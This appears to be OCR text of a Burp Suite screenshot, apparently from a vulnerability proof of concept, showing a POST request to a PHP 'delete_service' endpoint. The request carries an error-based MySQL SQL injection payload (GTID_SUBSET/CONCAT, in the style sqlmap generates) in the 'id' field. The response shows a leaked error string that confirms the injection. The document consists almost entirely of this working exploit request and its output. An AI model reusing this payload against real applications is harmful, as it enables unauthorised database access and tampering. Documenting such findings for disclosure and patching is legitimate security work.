 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /classes/Master.php?f=delete_service HTTP/1.1
2 Host: 10.211.55.3:8001
3 Cache-Control: no-cache
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 105
6
7 id=
'+AND+GTID_SUBSET(CONCAT(0x717a6a7071%2C(SELECT+(ELT(8125%3D8125%2C
1)))%2C0x71707a7071)%2C8125)--+jKyA
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 11 May 2023 07:42:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Set-Cookie: PHPSESSID=o1mnkhcap9obscjj1mebovvprm; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 77
12
13 {"status":"failed","error":"Malformed GTID set specification
'qzjpq1qpzpq'."}